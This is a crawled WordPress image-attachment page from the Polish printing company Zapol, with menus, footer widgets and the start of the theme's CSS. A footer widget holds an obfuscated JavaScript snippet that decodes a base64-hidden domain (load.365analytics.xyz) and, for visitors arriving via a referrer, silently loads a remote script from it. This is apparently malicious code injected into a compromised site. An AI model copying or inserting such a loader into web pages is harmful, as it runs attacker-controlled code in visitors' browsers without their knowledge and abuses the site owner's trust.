		<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://zapol.com.pl/kalendarze/skorzana-oprawa/">Kalendarze skórzane</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3121"><a href="https://zapol.com.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-3146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3146"><a>Język</a>
<ul class="sub-menu">
	<li id="menu-item-4876-en" class="lang-item lang-item-6 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-4876-en"><a href="https://zapol.com.pl/en/start-en/" hreflang="en-GB" lang="en-GB">English</a></li>
	<li id="menu-item-4876-de" class="lang-item lang-item-27 lang-item-de no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-4876-de"><a href="https://zapol.com.pl/de/start-de/" hreflang="de-DE" lang="de-DE">Deutsch</a></li>
</ul>
</li>
<li id="menu-item-3119" class="distinction menu-item menu-item-type-custom menu-item-object-custom menu-item-3119"><a href="https://e-zapol.com.pl">E-ZAPOL</a></li>
<li id="menu-item-6913" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-6913"><a href="https://www.facebook.com/grupazapol">facebook</a></li>
<li id="menu-item-6914" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-6914"><a href="https://www.instagram.com/zapol_wydawnictwo">Instagram</a></li>

				</ul><!-- .main-menu -->

				<!-- <button type="button" class="search-toggle">
					<span class="fa fw fa-search"></span>
					<span class="screen-reader-text">Kliknij, aby wyświetlić pole wyszukiwania</span>
				</button> -->

			</div><!-- .section-inner -->

		</header><!-- .header -->

		<form method="get" class="header-search section hidden" action="https://zapol.com.pl/">
			<div class="section-inner">
				<input class="search-field" type="search" placeholder="Wpisz i wciśnij enter" name="s" />
				<button type="submit" class="screen-reader-text">Szukaj</button>
			</div><!-- .section-inner -->
		</form><!-- .header-search -->

		<ul class="mobile-menu hidden">

			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3070"><a href="/">Strona główna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5766"><a href="https://zapol.com.pl/category/aktualnosci/">Aktualności</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3071"><a href="https://zapol.com.pl/firma/">Firma</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://zapol.com.pl/firma/nagrody-wyroznienia/">Nagrody i wyróżnienia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://zapol.com.pl/firma/klienci/">Klienci</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3076"><a href="https://zapol.com.pl/firma/referencje/">Referencje</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3077"><a href="https://zapol.com.pl/firma/ue/">UE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3078"><a href="https://zapol.com.pl/firma/akty-prawne/">Akty prawne</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://zapol.com.pl/zespol/">Zespół</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="https://zapol.com.pl/polityka-prywatnosci-i-pliki-cookies/">Polityka prywatności / RODO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3161"><a href="#">Druk</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3081"><a href="https://zapol.com.pl/druk-materialow-marketingowych/">Materiały marketingowe/biznesowe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3082"><a href="https://zapol.com.pl/druk-wielkoformatowy/">Druk wielkoformatowy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3084"><a href="https://zapol.com.pl/druk-offsetowy/">Druk offsetowy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3085"><a href="https://zapol.com.pl/opakowania/">Producent opakowań</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3086"><a href="https://zapol.com.pl/banery/">Banery reklamowe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3087"><a href="https://zapol.com.pl/roll-up/">Roll up</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3088"><a href="https://zapol.com.pl/zaproszenia/">Zaproszenia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3089"><a href="https://zapol.com.pl/plakaty/">Plakaty</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3090"><a href="https://zapol.com.pl/wizytowki/">Wizytówki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3091"><a href="https://zapol.com.pl/ulotki/">Ulotki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3092"><a href="https://zapol.com.pl/naklejki/">Naklejki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3093"><a href="https://zapol.com.pl/druk-na-folii/">Druk na folii</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3094"><a href="https://zapol.com.pl/foldery-katalogi/">Foldery/katalogi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3095"><a href="https://zapol.com.pl/teczki/">Teczki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3096"><a href="https://zapol.com.pl/ksiazki/">Książki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3097"><a href="https://zapol.com.pl/kalendarze/">Druk kalendarzy</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3099"><a href="https://zapol.com.pl/kalendarze/ksiazkowe/">Kalendarze książkowe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3100"><a href="https://zapol.com.pl/kalendarze/scienne/">Kalendarze ścienne</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a href="https://zapol.com.pl/kalendarze/wieloplanszowe/">Kalendarze wieloplanszowe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3101"><a href="https://zapol.com.pl/kalendarze/trojdzielne/">Kalendarze trójdzielne</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://zapol.com.pl/kalendarze/skorzana-oprawa/">Kalendarze skórzane</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3121"><a href="https://zapol.com.pl/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3146"><a>Język</a>
<ul class="sub-menu">
	<li class="lang-item lang-item-6 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-4876-en"><a href="https://zapol.com.pl/en/start-en/" hreflang="en-GB" lang="en-GB">English</a></li>
	<li class="lang-item lang-item-27 lang-item-de no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-4876-de"><a href="https://zapol.com.pl/de/start-de/" hreflang="de-DE" lang="de-DE">Deutsch</a></li>
</ul>
</li>
<li class="distinction menu-item menu-item-type-custom menu-item-object-custom menu-item-3119"><a href="https://e-zapol.com.pl">E-ZAPOL</a></li>
<li class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-6913"><a href="https://www.facebook.com/grupazapol">facebook</a></li>
<li class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-6914"><a href="https://www.instagram.com/zapol_wydawnictwo">Instagram</a></li>

		</ul><!-- .mobile-menu -->

		<form method="get" class="mobile-search section hidden" action="https://zapol.com.pl/">
			<input class="search-field" type="search" placeholder="Wpisz i wciśnij enter" name="s" />
			<a class="search-button" onclick="document.getElementById( 'search-form' ).submit(); return false;"><span class="fa fw fa-search"></span></a>
		</form><!-- .mobile-search -->

		<!-- Icons Phone & Mail -->
		<div class="fast-contact">
			<a class="fast-phone" href="https://zapol.com.pl/kontakt">
				<span class="fa fw fa-phone"></span>
				<span class="fast-text">
					<!-- Get Language info -->
																zadzwoń
									</span>
			</a>
			<a class="fast-mail" href="https://zapol.com.pl/kontakt">
				<span class="fa fw fa-envelope"></span>
				<span class="fast-text">
					<!-- Get Language info -->
																kontakt
									</span>
			</a>
		</div>

		<main id="site-content">

<div class="section content">

	<div class="section-inner">

		
				<div id="post-2433" class="single post-2433 attachment type-attachment status-inherit hentry post">

											<div class="top">
							<div class="separator"></div>
						</div>
					
					<div class="post-header alignwide">

						<h1 class="post-title">DSC_2091</h1>
					</div><!-- .post-header -->

					<div class="post-content entry-content">
						<p class="attachment"><a href='https://zapol.com.pl/wp-content/uploads/2016/01/DSC_2091.jpg'><img fetchpriority="high" decoding="async" width="300" height="200" src="https://zapol.com.pl/wp-content/uploads/2016/01/DSC_2091-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://zapol.com.pl/wp-content/uploads/2016/01/DSC_2091-300x200.jpg 300w, https://zapol.com.pl/wp-content/uploads/2016/01/DSC_2091-1024x682.jpg 1024w, https://zapol.com.pl/wp-content/uploads/2016/01/DSC_2091.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
					</div><!-- .post-content -->

					
						<div class="post-meta bottom">

							
							
							
							
							</div><!-- .post-meta.bottom -->

						<div class="post-navigation group">

							
							
						</div><!-- .post-navigation -->

					
				</div><!-- .post -->

				
		<!-- <script>
			jQuery(function($) {
				$('p:empty').remove();
			});
		</script> -->


	</div><!-- .section-inner -->

</div><!-- .content -->


</main><!-- #site-content -->

<!-- <footer class="section footer bg-accent"> -->
<footer class="section footer">

	<div class="section-inner">
		<div class="section-social">
			<div class="footer-logo">
				<a href="https://zapol.com.pl" rel="home">
					<img src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo-white.svg" />
				</a>
			</div>

			<ul class="social-menu">
				<li id="menu-item-4419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4419"><a href="https://www.facebook.com/grupazapol">Facebook</a></li>
<li id="menu-item-4420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4420"><a href="https://www.instagram.com/">Instagram</a></li>
			</ul><!-- .social-menu -->

		</div>
	</div>

			<div class="section-inner">
			<aside id="secondary-footer" class="widget-area">
				<div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Projektowanie</h2><div class="menu-menu-projektowanie-container"><ul id="menu-menu-projektowanie" class="menu"><li id="menu-item-4053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4053"><a href="https://zapol.com.pl/projektowanie/banerow-wielkoformatowych/">Banery wielkoformatowe</a></li>
<li id="menu-item-4054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4054"><a href="https://zapol.com.pl/projektowanie/materialow-reklamowych/">Materiały reklamowe</a></li>
<li id="menu-item-4055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4055"><a href="https://zapol.com.pl/projektowanie/materialow-firmowych/">Materiały firmowe</a></li>
<li id="menu-item-4057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4057"><a href="https://zapol.com.pl/projektowanie/ulotek/">Ulotki</a></li>
</ul></div></div></div><div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Druk</h2><div class="menu-menu-druk-1-container"><ul id="menu-menu-druk-1" class="menu"><li id="menu-item-4061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4061"><a href="https://zapol.com.pl/druk-wielkoformatowy/">Druk wielkoformatowy</a></li>
<li id="menu-item-4060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4060"><a href="https://zapol.com.pl/druk-offsetowy/">Druk offsetowy</a></li>
<li id="menu-item-4064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4064"><a href="https://zapol.com.pl/druk-na-folii/">Druk na folii</a></li>
<li id="menu-item-4058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4058"><a href="https://zapol.com.pl/opakowania/">Opakowania</a></li>
<li id="menu-item-4062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4062"><a href="https://zapol.com.pl/banery/">Banery</a></li>
<li id="menu-item-4063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4063"><a href="https://zapol.com.pl/roll-up/">Rollup</a></li>
</ul></div></div></div><div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Druk</h2><div class="menu-menu-druk-2-container"><ul id="menu-menu-druk-2" class="menu"><li id="menu-item-4067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4067"><a href="https://zapol.com.pl/zaproszenia/">Zaproszenia</a></li>
<li id="menu-item-4068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4068"><a href="https://zapol.com.pl/wizytowki/">Wizytówki</a></li>
<li id="menu-item-4065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4065"><a href="https://zapol.com.pl/plakaty/">Plakaty</a></li>
<li id="menu-item-4070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4070"><a href="https://zapol.com.pl/ksiazki/">Książki</a></li>
<li id="menu-item-4069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4069"><a href="https://zapol.com.pl/teczki/">Teczki</a></li>
<li id="menu-item-4066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://zapol.com.pl/ulotki/">Ulotki</a></li>
</ul></div></div></div><div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Wydawnictwo</h2><div class="menu-menu-wydawnictwo-container"><ul id="menu-menu-wydawnictwo" class="menu"><li id="menu-item-4051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4051"><a href="https://zapol.com.pl/wydawnictwo/ksiazki/">Książki</a></li>
<li id="menu-item-4050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4050"><a href="https://zapol.com.pl/wydawnictwo/albumy/">Albumy</a></li>
<li id="menu-item-4049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4049"><a href="https://zapol.com.pl/wydawnictwo/przewodniki/">Przewodniki</a></li>
<li id="menu-item-4052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4052"><a href="https://zapol.com.pl/wydawnictwo/czasopisma/">Czasopisma</a></li>
</ul></div></div></div><div class="widget widget_block"><div class="widget-content"><!-- a46bc69b489319ef8ae210bae1187af1 --></div></div><div class="widget widget_block"><div class="widget-content"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></div>			</aside><!-- #secondary -->
		</div>
	
	<div class="section-inner">
		<div class="section-secondary">

		<ul>
			<li>
				<span class="copyright">&copy; 2026 <a href="https://zapol.com.pl">Zapol</a></span>
			</li>
			<li>
				<span class="credits">Realizacja: <a href="https://www.belgrowa.com">belgrowa</a></span>
			</li>
		</ul>

		<ul class="footer-menu">
			<li id="menu-item-4048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4048"><a href="https://zapol.com.pl/polityka-prywatnosci-i-pliki-cookies/">Polityka prywatności / RODO / Pliki cookies</a></li>
<li id="menu-item-6793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6793"><a href="https://zapol.com.pl/zglos-naduzycie/">Zgłoś nadużycie</a></li>
		</ul><!-- .footer-menu -->

		</div>

	</div><!-- .section-inner -->
</footer><!-- .footer.section -->

<!-- Cookie Info Table -->
<script type="text/javascript">
	js_variable_cookie = "Używamy informacji zapisanych za pomocą cookies w celach reklamowych i statystycznych.";
	js_variable_cookie_link = "https://zapol.com.pl/polityka-prywatnosci-i-pliki-cookies/";
	console.log("Text o ciasteczkach:" + js_variable_cookie);
	console.log("Link do ciasteczek:" + js_variable_cookie_link);
</script>

<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/cookieinfo.js?ver=1.0" id="cookieinfo.js-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-12 12:41:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/zapol.com.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/global.js?ver=6.6.4" id="zapol_global-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/jquery.swipebox.js?ver=1.4.4" id="swipebox.js-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://zapol.com.pl/wp-content/themes/zapol2020/style.css?ver=6.6.4
body_size: 105290
content:
/*---------------------------------------------------------------------------------

	Theme Name: Zapol
    Text Domain: zap
	Theme URI: https://zapol.com.pl/
	Version: 1.0
	Description: Zapol is a clean, lightweight theme.
	Tags: blog, one-column, custom-colors, custom-menu, editor-style, featured-images, post-formats, sticky-post, theme-options, threaded-comments, translation-ready, block-styles, wide-blocks
	Author: belgrowa
	Author URI: https://belgrowa.com
	License: GNU General Public License version 2.0
	License URI: http://www.gnu.org/licenses/gpl-2.0.html

	All files, unless otherwise stated, are released under the GNU General Public License
	version 2.0 (http://www.gnu.org/licenses/gpl-2.0.html)

-----------------------------------------------------------------------------------

	0. CSS Reset
	1. Document setup
	2.	Element Base
	3.	Structure
	4.	Site Header
	5.	Navigation
	6.	Blog
	7.	Post Formats
	8.	Single post
	9.	Blocks
	10.	Entry Content
	11.	Comments
	12.	Respond
	13.	Pagination
	14.	Site Footer
	15.	Responsive

----------------------------------------------------------------------------------- */

/* -------------------------------------------------------------------------------- */
/*	0. CSS Reset
/* -------------------------------------------------------------------------------- */

html,
body {
    margin: 0;
    padding: 0;
}

h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
address,
big,
cite,
code,
em,
font,
img,
small,
strike,
sub,
sup,
li,
ol,
ul,
fieldset,
form,
label,
legend,
button,
table,
caption,
tr,
th,
td {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    line-height: inherit;
    font-family: inherit;
    text-align: inherit;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

blockquote:before,
blockquote:after {
    content: "";
}

input[type="search"] {
    -moz-appearance: none;
    -webkit-appearance: none;
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
    display: none;
}

/* -------------------------------------------------------------------------------- */
/*	1. Document setup
/* -------------------------------------------------------------------------------- */

html {
    font-size: 62.5%;
}

body {
    border: none;
    color: #808080;
    /* color: #484848; */
    background: #fff;
    /* font-family: "Roboto Condensed", "Fira Sans", sans-serif; */
    font-family: "Inter", sans-serif;
    font-size: 1.8rem;
    font-weight: 300;
}

a {
    /* color: #00a0d7; */
    color: #f7931d;
    text-decoration: none;
}

a:hover {
    color: #31343b;
    text-decoration: none;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-font-smoothing: subpixel-antialiased;
}

img {
    max-width: 100%;
    height: auto;
}

.hidden {
    display: none;
}

.fleft {
    float: left;
}

.fright {
    float: right;
}

::selection {
    background: #222;
    color: #fff;
}

::-webkit-input-placeholder {
    color: #a9a9a9;
}

:-ms-input-placeholder {
    color: #a9a9a9;
}

/* Clearing ---------------------------------- */

.clear,
.group:after,
.entry-content:after,
[class*="__inner-container"]:after {
    clear: both;
    content: "";
    display: block;
}

/* Screen Reader Text ------------------------ */

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}

/* Skip Link --------------------------------- */

.skip-link {
    position: absolute;
    left: -9999rem;
    top: 2.5rem;
    z-index: 999999999;
}

.skip-link:focus {
    left: 2.5rem;
    text-decoration: none;
}

/* Transitions ------------------------------- */

body a,
.main-menu>li.menu-item-has-children:after,
.main-menu ul .menu-item-has-children:after {
    transition: all 0.2s ease-in-out;
}

.post-title a,
.featured-media a img,
#infinite-handle span,
.archive-nav a,
.comment-form input,
.comment-form textarea,
.post-content input[type="submit"],
.post-content input[type="reset"],
.post-content input[type="button"] {
    transition: all 0.2s ease-in-out;
}

/* -------------------------------------------------------------------------------- */
/*	2.	Element Base
/* -------------------------------------------------------------------------------- */

p,
blockquote,
ul,
ol,
li,
address,
dl,
pre {
    line-height: 150%;
    margin-bottom: 1.3em;
    word-break: break-word;
    -ms-word-break: break-word;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin: 50px 0 20px;
    line-height: 120%;
    font-weight: 500;
    color: #111;
}

h1 {
    font-size: 1.75em;
}

h2 {
    font-size: 1.5em;
}

h3 {
    font-size: 1.25em;
}

h4 {
    font-size: 1.1em;
}

h5 {
    font-size: 1em;
}

h6 {
    font-size: 0.8em;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-bottom: 10px;
}

blockquote {
    background-color: #f8f8ff;
    border-radius: 6px;
    padding: 30px 30px 30px 90px;
    position: relative;
}

blockquote:before {
    content: "”";
    display: block;
    width: 90px;
    font-family: Georgia, serif;
    font-size: 72px;
    line-height: 72px;
    font-weight: 700;
    color: #f7931d;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    position: absolute;
    top: 29px;
    left: 0px;
}

blockquote p {
    font-style: italic;
}

blockquote p:first-of-type {
    margin-top: 0;
}

blockquote p:last-of-type {
    margin-bottom: 0;
}

cite {
    font-size: 0.9em;
    font-weight: 700;
    line-height: 140%;
}

cite:before {
    content: "— ";
}

blockquote cite {
    display: block;
    margin-top: 25px;
}

dl {
    line-height: 160%;
}

dl dt {
    font-size: 0.8em;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
}

dd+dt {
    margin-top: 0.5em;
}

hr {
    display: block;
    width: 128px;
    height: 2px;
    background: #ddd;
    margin: 40px auto;
    border: none;
}

ul,
ol {
    /* margin: 0.5em 0 0.5em 2em; */
    margin: 0 0 1.3em 2em;
}

li {
    margin: 0.5em 0;
    font-size: 1.6rem;
}

li:first-child {
    margin-top: 0;
}

li:last-child {
    /* margin-bottom: 0; */
    margin-bottom: 1.3em;
}

address {
    padding: 22px 25px;
    background: #fff;
    border-radius: 3px;
    font-size: 0.9em;
    line-height: 160%;
    font-weight: 400;
    color: #666;
}

code,
kbd,
tt,
pre {
    background: #333;
    border-radius: 3px;
    color: #fff;
    font-family: Menlo, Monaco, monospace;
    font-size: 0.85em;
}

code,
kbd,
tt {
    padding: 4px 7px;
}

pre {
    display: block;
    padding: 23px 25px;
    line-height: 160%;
    white-space: pre-wrap;
    white-space: -moz-pre-wrap;
    white-space: -pre-wrap;
    white-space: -o-pre-wrap;
    word-wrap: break-word;
}

abbr,
acronym {
    border-bottom: 1px dashed #ccc;
}

p.has-drop-cap:not(:focus):first-letter {
    font-size: 5.9em;
    font-weight: 400;
}

/* Post Media -------------------------------- */

figure {
    display: block;
    margin: 0;
}

figure.border {
    border: 1px solid #cccccc;
}

figure.radius {
    border: 1px solid #cccccc;
    border-radius: 3px;
}

.wp-caption-text,
.gallery-caption,
figcaption {
    color: #666;
    font-size: 0.85em;
    font-style: italic;
    line-height: 1.25;
    padding-top: 12px;
}

.gallery-caption {
    font-size: 16px;
    line-height: 24px;
}

/* Jetpack Tiled Gallery */

.tiled-gallery .tiled-gallery-caption {
    padding: 10px 0;
    margin: 0;
    text-align: center;
    font-style: italic;
    color: #333;
}

/* Tables ------------------------------------ */

table {
    background: #fff;
    border: 1px solid #eee;
    border-collapse: collapse;
    border-spacing: 0;
    color: #444;
    empty-cells: show;
    font-size: 0.9em;
    margin: 2.5em 0;
    width: 100%;
}

caption,
th,
td {
    border-bottom: 1px solid #eee;
    line-height: 120%;
    margin: 0;
    padding: 10px;
    overflow: visible;
}

caption {
    background: #fff;
    border: 1px solid #eee;
    border-bottom: none;
    color: #666;
    font-style: italic;
    text-align: center;
}

th+th,
td+td {
    border-left: 1px solid #eee;
}

tr:last-child td {
    border-bottom: none;
}

thead {
    vertical-align: bottom;
    white-space: nowrap;
}

th {
    background: #eee;
    border: none;
    font-size: 0.85em;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 1px;
}

/* Forms ------------------------------------- */

fieldset {
    padding: 25px;
    border: 1px solid #ddd;
    border-radius: 3px;
    margin-bottom: 1em;
}

legend {
    padding: 10px 12px;
    background: #f7931d;
    border-radius: 3px;
    font-size: 0.9rem;
    line-height: 1;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 2px;
    color: #fff;
}

label {
    font-family: "Fira Sans", sans-serif;
    font-size: 0.9em;
    font-weight: 500;
    color: #666;
}

input,
textarea {
    font-family: inherit;
}

input[type="file"] {
    padding: 12px;
    background: none;
    border: 1px solid #ddd;
    border-radius: 3px;
}

input[type="text"],
input[type="email"],
input[type="tel"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
    width: 100%;
    padding: 16px;
    font-family: "Fira Sans", sans-serif;
